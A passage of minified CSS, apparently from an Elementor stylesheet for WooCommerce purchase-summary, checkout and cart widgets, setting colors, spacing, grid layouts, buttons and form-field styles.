h2{text-align:var(--shipping-details-alignment,inherit);}.elementor-widget-woocommerce-purchase-summary .woocommerce a{color:var(--order-details-product-links-normal-color,#5bc0de);}.elementor-widget-woocommerce-purchase-summary .woocommerce a:hover{color:var(--order-details-product-links-hover-color,#5bc0de);}.elementor-widget-woocommerce-purchase-summary .woocommerce p{margin-bottom:20px;}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-received{margin-bottom:var(--sections-spacing,40px);color:var(--confirmation-message-color,#69727d);text-align:var(--confirmation-message-alignment,inherit);display:var(--confirmation-message-display,none);}.elementor-widget-woocommerce-purchase-summary .woocommerce strong{color:var(--general-text-color,#000);}.elementor-widget-woocommerce-purchase-summary .woocommerce table tbody>tr:nth-child(odd)>td,.elementor-widget-woocommerce-purchase-summary .woocommerce table tbody>tr:nth-child(odd)>th{background-color:transparent;}.elementor-widget-woocommerce-purchase-summary .woocommerce address{padding:var(--sections-padding,15px 30px);background-color:var(--sections-background-color,#fff);border-radius:var(--sections-border-radius,3px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);color:var(--general-text-color,#69727d);}@media (max-width:767px){.elementor-widget-woocommerce-purchase-summary .woocommerce-column--2{margin-top:2em;}}.elementor-widget-woocommerce-purchase-summary .woocommerce .woocommerce-thankyou-order-details+p{color:var(--general-text-color,#69727d);}.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-bacs-bank-details-account-name{color:var(--account-title-color,#000);font-weight:700;font-size:14px;margin-bottom:var(--account-title-spacing,1rem);}.elementor-widget-woocommerce-purchase-summary .woocommerce section{margin-top:var(--sections-spacing,4em);}.elementor-widget-woocommerce-purchase-summary .woocommerce .wc-bacs-bank-details:last-child{margin-bottom:0;}.elementor-widget-woocommerce-purchase-summary .woocommerce-table__line-item.order_item .woocommerce-table__product-name.product-purchase-note-is-below,.elementor-widget-woocommerce-purchase-summary .woocommerce-table__line-item.order_item .woocommerce-table__product-total.product-total.product-purchase-note-is-below{padding-bottom:0;}.elementor-widget-woocommerce-purchase-summary .woocommerce-table--order-details{table-layout:fixed;}.elementor-widget-woocommerce-purchase-summary .woocommerce-table--order-details td{word-wrap:break-word;}.elementor-widget-woocommerce-checkout-page{background-color:transparent;font-family:Roboto,sans-serif;font-size:14px;line-height:21px;color:#69727d;}.elementor-widget-woocommerce-checkout-page.e-checkout-layout-one-column .e-checkout__container{grid-template-columns:auto;}.elementor-widget-woocommerce-checkout-page ::-moz-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6;}.elementor-widget-woocommerce-checkout-page ::placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6;}.elementor-widget-woocommerce-checkout-page table tbody tr:hover>td,.elementor-widget-woocommerce-checkout-page table tbody tr:hover>th{background-color:transparent;}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single{color:var(--forms-fields-normal-color,#69727d);background-color:#f9fafa;border-radius:var(--forms-fields-border-radius,0);border:none;height:45px;}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single:focus{color:var(--forms-fields-focus-color,#69727d);background-color:#f9fafa;border-color:initial;transition-duration:var(--forms-fields-focus-transition-duration,.3s);}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--forms-fields-normal-color,#69727d);}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--forms-fields-normal-color,#69727d);line-height:45px;padding-left:1rem;padding-right:1rem;}.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single .select2-selection__arrow{height:45px;}.elementor-widget-woocommerce-checkout-page .select2-container--open .select2-dropdown--below{background-color:#f9fafa;}.elementor-widget-woocommerce-checkout-page .e-description{color:var(--sections-descriptions-color,#69727d);padding-bottom:var(--sections-descriptions-spacing,0);font-size:14px;font-weight:400;}.elementor-widget-woocommerce-checkout-page .e-woocommerce-login-section{margin-bottom:24px;}.elementor-widget-woocommerce-checkout-page .e-woocommerce-login-section .e-checkout-secondary-title{text-align:var(--login-title-alignment,left);}.elementor-widget-woocommerce-checkout-page .e-woocommerce-login-nudge{margin-top:var(--sections-secondary-title-spacing,24px);margin-bottom:15px;}.elementor-widget-woocommerce-checkout-page .e-coupon-anchor{margin-top:var(--sections-secondary-title-spacing,24px);}.elementor-widget-woocommerce-checkout-page .e-coupon-box{margin-top:24px;}.elementor-widget-woocommerce-checkout-page .e-coupon-anchor-description{color:var(--forms-labels-color,#69727d);margin-bottom:var(--forms-label-spacing,3px);}.elementor-widget-woocommerce-checkout-page .e-login-wrap{display:flex;align-items:center;}.elementor-widget-woocommerce-checkout-page .e-login-wrap-start{flex:75%;}.elementor-widget-woocommerce-checkout-page .e-login-wrap-end{flex:20%;text-align:right;}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .e-login-wrap{display:block;}.elementor-widget-woocommerce-checkout-page .e-login-wrap-end{text-align:var(--login-button-alignment,left);margin-top:15px;}.elementor-widget-woocommerce-checkout-page .e-login-wrap-end label.e-login-label{display:none;}}.elementor-widget-woocommerce-checkout-page .e-login-actions-wrap{display:flex;justify-content:space-between;margin-top:6px;}.elementor-widget-woocommerce-checkout-page .e-login-actions-wrap-end .lost_password{margin-bottom:0;font-size:12px;}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .e-login-actions-wrap-end .lost_password{font-size:11px;}}.elementor-widget-woocommerce-checkout-page .e-apply-coupon{width:90%;}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .e-apply-coupon{width:var(--coupon-button-width,auto);}}.elementor-widget-woocommerce-checkout-page .e-checkout__container{display:grid;flex-wrap:wrap;grid-template-columns:56% auto;align-items:stretch;grid-column-gap:var(--sections-margin,24px);grid-row-gap:var(--sections-margin,24px);}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .e-checkout__container{grid-template-columns:repeat(1,1fr);}}.elementor-widget-woocommerce-checkout-page .e-checkout-secondary-title{color:var(--sections-secondary-title-color,#69727d);margin-bottom:0;}.elementor-widget-woocommerce-checkout-page .e-woocommerce-coupon-nudge{text-align:var(--coupon-title-alignment,left);}.elementor-widget-woocommerce-checkout-page #ship-to-different-address{margin-top:13px;padding-left:var(--shipping-heading-padding-start,30px);}.elementor-widget-woocommerce-checkout-page #ship-to-different-address span{font-weight:400;}.elementor-widget-woocommerce-checkout-page a{color:var(--links-normal-color,#5bc0de);}.elementor-widget-woocommerce-checkout-page a:hover{color:var(--links-hover-color,#5bc0de);}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row{padding-left:var(--forms-columns-gap-padding,0);padding-right:var(--forms-columns-gap-padding,0);margin-left:var(--forms-columns-gap-margin,0);margin-right:var(--forms-columns-gap-margin,0);}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row label,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row label,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row label{color:var(--forms-labels-color,#69727d);margin-bottom:var(--forms-label-spacing,3px);}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text,.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row select,.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row textarea,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row .input-text,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row select,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row textarea,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row .input-text,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row select,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row textarea{color:var(--forms-fields-normal-color,#69727d);background-color:#f9fafa;border-radius:var(--forms-fields-border-radius,0);padding:var(--forms-fields-padding,16px);font-size:14px;border:none;font-weight:400;}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text:focus,.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row select:focus,.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row textarea:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row .input-text:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row select:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row textarea:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row .input-text:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row select:focus,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor .form-row textarea:focus{color:var(--forms-fields-focus-color,#69727d);background-color:#f9fafa;border-color:#69727d;transition-duration:var(--forms-fields-focus-transition-duration,.3s);}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details #billing_address_1_field,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box #billing_address_1_field,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-anchor #billing_address_1_field{margin-bottom:5px;}.elementor-widget-woocommerce-checkout-page .woocommerce .create-account,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box .form-row{margin-bottom:0 !important;}.elementor-widget-woocommerce-checkout-page .woocommerce #shipping_method li input,.elementor-widget-woocommerce-checkout-page .woocommerce .input-radio{vertical-align:middle;}.elementor-widget-woocommerce-checkout-page .woocommerce-form__input-checkbox{vertical-align:middle;margin:0 5px 0 0;}.elementor-widget-woocommerce-checkout-page .woocommerce-form__label-for-checkbox span{position:relative;top:2px;color:var(--sections-checkboxes-color,#69727d);}.elementor-widget-woocommerce-checkout-page .woocommerce #shipping_method li label,.elementor-widget-woocommerce-checkout-page .woocommerce .wc_payment_method label{color:var(--sections-radio-buttons-color,#69727d);}.elementor-widget-woocommerce-checkout-page .woocommerce .wc_payment_method label{display:inline;}.elementor-widget-woocommerce-checkout-page .woocommerce button.woocommerce-button{background-color:var(--e-a-bg-default);color:var(--forms-buttons-normal-text-color,#6f6f6f);border-radius:var(--forms-buttons-border-radius,3px);padding:1rem;border:2px var(--forms-buttons-border-type,solid) var(--forms-buttons-border-color,#5bc0de);}.elementor-widget-woocommerce-checkout-page .woocommerce button.woocommerce-button:hover{color:var(--forms-buttons-hover-text-color,#6f6f6f);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);}.elementor-widget-woocommerce-checkout-page .woocommerce #coupon_code{margin-right:1%;}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce #coupon_code{width:100%;margin-right:0;margin-bottom:15px;}}.elementor-widget-woocommerce-checkout-page .woocommerce-info{border-top-color:transparent;background-color:transparent;padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce-privacy-policy-text p{font-weight:400;font-size:12px;}.elementor-widget-woocommerce-checkout-page .woocommerce-form-login-toggle .woocommerce-info{font-weight:400;margin-bottom:0;}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1,.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review,.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box,.elementor-widget-woocommerce-checkout-page .woocommerce .e-woocommerce-login-section,.elementor-widget-woocommerce-checkout-page .woocommerce .shipping_address,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-additional-fields,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment{background:var(--sections-background-color,#fff);border-radius:var(--sections-border-radius,3px);padding:var(--sections-padding,16px 30px);margin:var(--sections-margin,0 0 24px 0);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);display:block;}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-additional-fields{display:var(--additional-information-display,none);}@media (min-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-additional-fields{margin:var(--sections-margin,0);}}.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout-message,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment .payment_box,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-privacy-policy-text{color:var(--sections-messages-color,#69727d);font-weight:400;}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-privacy-policy-text p{margin-top:25px;}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col2-set .col-1{margin-bottom:0;}.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col2-set .col-2{padding-top:15px;}.elementor-widget-woocommerce-checkout-page .woocommerce #order_review_heading{text-align:var(--order-review-title-alignment,left);}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table{margin-bottom:0;border:0;font-size:14px;}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table thead{background-color:transparent;}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table thead tr th{padding-top:0;}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tbody td{color:#000;}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tbody td .product-quantity{font-weight:400;}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot td,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot th{color:#69727d;}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table td,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table th,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr{border:0;padding-left:0;padding-bottom:15px;padding-top:15px;}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table .order-total td,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table .order-total th,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table .order-total tr{padding-bottom:0;}.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr:nth-child(odd)>td,.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr:nth-child(odd)>th{background-color:transparent;}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td{font-weight:400;color:var(--order-summary-items-color,#000);border-bottom:var(--order-summary-items-divider-weight,0) solid var(--order-summary-items-divider-color,#69727d);}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{padding-right:40px;max-width:150px;}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-total{vertical-align:top;}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table td,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table th{padding-top:var(--order-summary-rows-gap-top,15px);padding-bottom:var(--order-summary-rows-gap-bottom,15px);}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table tfoot td,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table tfoot th,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table thead th{color:var(--order-summary-totals-color,#69727d);vertical-align:top;}.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .order-total td,.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .order-total th{border-top:var(--order-summary-totals-divider-weight,0) solid var(--order-summary-totals-divider-color,#69727d);}.elementor-widget-woocommerce-checkout-page .woocommerce-shipping-totals td{max-width:70px;}.elementor-widget-woocommerce-checkout-page .woocommerce h3{font-size:14px;font-weight:700;margin-top:0;margin-bottom:var(--sections-title-spacing,30px);color:var(--sections-title-color,#000);}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row>span{font-weight:400;font-size:14px;margin-bottom:3px;color:#69727d;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-first,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-last{width:48%;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row .input-checkbox{vertical-align:middle;margin:0 5px 0 0;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-billing-fields h3{text-align:var(--billing-details-title-alignment,left);}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-account-fields .form-row,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-billing-fields .form-row,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-shipping-fields .form-row{margin-bottom:var(--forms-rows-gap,5px);}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-account-fields .form-row:last-child,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-billing-fields .form-row:last-child,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .woocommerce-shipping-fields .form-row:last-child{margin-bottom:15px;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout.login{margin-top:-8px;z-index:999;background:#fff;border-top-width:0;position:relative;margin-bottom:0;color:#69727d;}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-first,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-last{width:100%;}}.elementor-widget-woocommerce-checkout-page .woocommerce-form-coupon-toggle{display:none;}.elementor-widget-woocommerce-checkout-page .woocommerce-form-login__submit{width:85%;}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce-form-login__submit{width:var(--login-button-width,35%);}}.elementor-widget-woocommerce-checkout-page .woocommerce-additional-fields h3{text-align:var(--additional-fields-title-alignment,left);}.elementor-widget-woocommerce-checkout-page .woocommerce-shipping-fields .shipping_address{margin-bottom:var(--sections-margin,20px);}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment{margin-top:24px;padding:15px 25px 25px;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods{border-bottom:none;padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods .payment_box{background-color:#f9fafa;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods .payment_box:before{display:none;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods li{line-height:21px;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods li label a{padding-left:15px;font-size:12px;}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods li label a{float:none;font-size:11px;padding-left:10px;}}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .payment_methods li label img{width:55px;}}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .place-order{display:flex;flex-direction:column;flex-wrap:wrap;padding:0;margin-bottom:0;align-items:var(--place-order-title-alignment,stretch);}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order{background-color:#5bc0de;width:var(--purchase-button-width,auto);float:none;color:var(--purchase-button-normal-text-color,#fff);min-height:auto;padding:var(--purchase-button-padding,1em 1em);border-radius:var(--purchase-button-border-radius,3px);}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order:hover{background-color:#5bc0de;color:var(--purchase-button-hover-text-color,#fff);border-color:var(--purchase-button-hover-border-color,#5bc0de);transition-duration:var(--purchase-button-hover-transition-duration,.3s);}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment .woocommerce-info:before{display:none;}.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .col2-set .col-1,.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .col2-set .col-2{width:auto;float:none;}.elementor-widget-woocommerce-checkout-page .woocommerce .coupon-container-grid{display:grid;grid-template-columns:auto auto;align-items:center;}.elementor-widget-woocommerce-checkout-page .woocommerce .coupon-container-grid .coupon-col-2{text-align:right;}@media (max-width:1024px){.elementor-widget-woocommerce-checkout-page .woocommerce .coupon-container-grid{display:block;}.elementor-widget-woocommerce-checkout-page .woocommerce .coupon-container-grid .coupon-col-2{text-align:var(--coupon-button-alignment,left);}}.elementor-widget-woocommerce-checkout-page .woocommerce #account_password_field{margin-bottom:10px;}.elementor-widget-woocommerce-checkout-page .woocommerce .product-name .variation{color:var(--order-summary-variations-color,#000);font-size:14px;font-style:normal;text-transform:none;letter-spacing:normal;text-decoration:none;line-height:21px;}.e-woo-select2-wrapper .select2-results__option,.e-woo-select2-wrapper .select2-results__option:focus{color:#69727d;}.elementor-widget-woocommerce-cart.e-cart-layout-one-column .e-cart__container{grid-template-columns:auto;}.elementor-widget-woocommerce-cart table tbody tr:hover>td,.elementor-widget-woocommerce-cart table tbody tr:hover>th{background-color:inherit;}.elementor-widget-woocommerce-cart .e-clear{overflow:hidden;height:0;width:0;}.elementor-widget-woocommerce-cart .e-cart-section{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px);margin:var(--sections-margin,0 0 30px 0);border-radius:var(--sections-border-radius,3px);border:1px var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);}.elementor-widget-woocommerce-cart .e-cart-section--no-coupon{margin:var(--sections-margin,0 0 0 0);}@media (min-width:1024px){.elementor-widget-woocommerce-cart .e-cart-section:last-child{margin:var(--sections-margin,0);}}.elementor-widget-woocommerce-cart .e-cart-content{color:var(--sections-descriptions-color,#69727d);font-size:15px;font-weight:400;line-height:23px;letter-spacing:0;}.elementor-widget-woocommerce-cart .e-cart__container{display:grid;flex-wrap:wrap;grid-template-columns:59% auto;align-items:stretch;grid-column-gap:var(--sections-margin,30px);grid-row-gap:var(--sections-margin,30px);}@media (max-width:1024px){.elementor-widget-woocommerce-cart .e-cart__container{grid-template-columns:repeat(1,1fr);}}.elementor-widget-woocommerce-cart .e-cart-layout-one-column .e-cart__container{grid-template-columns:auto;}.elementor-widget-woocommerce-cart .select2-container{margin-bottom:4px;}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single{color:var(--forms-fields-normal-color,#69727d);background-color:#f9fafa;border-radius:var(--forms-fields-border-radius,0);border:none;height:45px;}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single:focus{color:var(--forms-fields-focus-color,#69727d);background-color:#f9fafa;border-color:var(--forms-fields-focus-border-color,initial);transition-duration:var(--forms-fields-focus-transition-duration,.3s);}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--forms-fields-normal-color,#69727d);}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--forms-fields-normal-color,#69727d);line-height:45px;padding-left:1rem;padding-right:1rem;}.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow{height:45px;}.elementor-widget-woocommerce-cart .select2-container--open .select2-dropdown--below{background-color:#f9fafa;}.elementor-widget-woocommerce-cart .woocommerce{font-family:Roboto,sans-serif;}.elementor-widget-woocommerce-cart .woocommerce button.button{background-color:var(--e-a-bg-default);color:var(--forms-buttons-normal-text-color,#69727d);border-radius:var(--forms-buttons-border-radius,3px);padding:var(--forms-buttons-padding,.88rem 2rem);width:var(--forms-buttons-width,auto);border:2px var(--forms-buttons-border-type,solid) var(--forms-buttons-border-color,#5bc0de);}.elementor-widget-woocommerce-cart .woocommerce button.button:hover{color:var(--forms-buttons-hover-text-color,#69727d);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);border-color:var(--forms-buttons-hover-border-color,#5bc0de);}.elementor-widget-woocommerce-cart .woocommerce button.button.disabled,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled[disabled]{padding:var(--forms-buttons-padding,.88rem 2rem);color:var(--forms-buttons-normal-text-color,#69727d);}.elementor-widget-woocommerce-cart .woocommerce button.button.disabled:hover,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled:hover,.elementor-widget-woocommerce-cart .woocommerce button.button:disabled[disabled]:hover{background-color:var(--forms-buttons-hover-background-color,#fff);color:var(--forms-buttons-hover-text-color,#69727d);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);border-color:var(--forms-buttons-hover-border-color,#5bc0de);}.elementor-widget-woocommerce-cart .woocommerce #shipping_method li label{color:var(--sections-radio-buttons-color,#69727d);}.elementor-widget-woocommerce-cart .woocommerce #shipping_method li input{vertical-align:middle;}.elementor-widget-woocommerce-cart .woocommerce .shipping-calculator-form{margin-top:var(--sections-descriptions-spacing,15px);}.elementor-widget-woocommerce-cart .woocommerce .woocommerce-shipping-destination{color:var(--sections-descriptions-color,#69727d);margin-bottom:0;}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tbody th,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tbody th{display:none;}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td{text-align:left !important;}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td:before,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td:before{width:100%;margin-bottom:10px;}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr td,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td{text-align:right !important;}.elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr td:before,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before{content:attr(data-title);font-weight:700;float:left;}.elementor-widget-woocommerce-cart .woocommerce .cart_totals h2{text-align:var(--totals-title-alignment,left);}.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table td{padding-top:var(--totals-rows-gap-top,12px);padding-bottom:var(--totals-rows-gap-bottom,9px);}.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table td .woocommerce-Price-amount,.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table td:before{color:var(--totals-color,#69727d);font-weight:700;}.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table tr.order-total td{border-top-color:var(--totals-divider-color,#69727d);border-top-width:var(--totals-divider-weight,0);}.elementor-widget-woocommerce-cart .woocommerce .cart_totals .form-row{margin-bottom:var(--forms-rows-gap,6px);}.elementor-widget-woocommerce-cart .woocommerce .product-name a{color:var(--product-link-normal-color,#000);}.elementor-widget-woocommerce-cart .woocommerce .product-name a:hover{color:var(--product-link-hover-color,#000);}.elementor-widget-woocommerce-cart .woocommerce .form-row{padding:3px 0;margin:0;}.elementor-widget-woocommerce-cart .woocommerce .input-text,.elementor-widget-woocommerce-cart .woocommerce select{color:var(--forms-fields-normal-color,#69727d);background-color:#f9fafa;border-radius:var(--forms-fields-border-radius,3px);border:none;padding:var(--forms-fields-padding,16px);font-size:14px;}.elementor-widget-woocommerce-cart .woocommerce .input-text::-moz-placeholder,.elementor-widget-woocommerce-cart .woocommerce select::-moz-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6;}.elementor-widget-woocommerce-cart .woocommerce .input-text::-moz-placeholder,.elementor-widget-woocommerce-cart .woocommerce select::-moz-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6;}.elementor-widget-woocommerce-cart .woocommerce .input-text::placeholder,.elementor-widget-woocommerce-cart .woocommerce select::placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6;}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus,.elementor-widget-woocommerce-cart .woocommerce select:focus{color:var(--forms-fields-focus-color,#69727d);background-color:#f9fafa;border-color:var(--forms-fields-focus-border-color,transparent);transition-duration:var(--forms-fields-focus-transition-duration,.3s);}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus::-moz-placeholder,.elementor-widget-woocommerce-cart .woocommerce select:focus::-moz-placeholder{color:var(--forms-fields-focus-color,#69727d);}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus::-moz-placeholder,.elementor-widget-woocommerce-cart .woocommerce select:focus::-moz-placeholder{color:var(--forms-fields-focus-color,#69727d);}.elementor-widget-woocommerce-cart .woocommerce .input-text:focus::placeholder,.elementor-widget-woocommerce-cart .woocommerce select:focus::placeholder{color:var(--forms-fields-focus-color,#69727d);}.elementor-widget-woocommerce-cart .woocommerce .input-text.qty{background-color:transparent;color:var(--order-summary-color,#000);border:var(--order-summary-quantity-border-weight,1px) solid var(--order-summary-quantity-border-color,#d5d8dc);border-radius:3px;padding:1px 2px;text-align:left;font-size:14px;min-height:28px;max-height:28px;}.elementor-widget-woocommerce-cart .woocommerce .wc-proceed-to-checkout{padding-bottom:0;display:flex;flex-direction:column;flex-wrap:wrap;align-items:var(--place-order-title-alignment,stretch);}.elementor-widget-woocommerce-cart .woocommerce .wc-proceed-to-checkout .checkout-button{padding:var(--checkout-button-padding,15px 1em);width:var(--checkout-button-width,auto);font-size:15px;text-align:center;color:var(--checkout-button-normal-text-color,#fff);background-color:#5bc0de;border-radius:var(--checkout-button-border-radius,3px);min-height:auto;margin-bottom:0;}.elementor-widget-woocommerce-cart .woocommerce .wc-proceed-to-checkout .checkout-button:hover{color:var(--checkout-button-hover-text-color,#fff);background-color:#5bc0de;border-color:var(--checkout-button-hover-border-color,#5bc0de);transition-duration:var(--checkout-button-hover-transition-duration,.3s);}.elementor-widget-woocommerce-cart .woocommerce .remove{background:transparent;color:var(--order-summary-remove-icon-normal-color,#000) 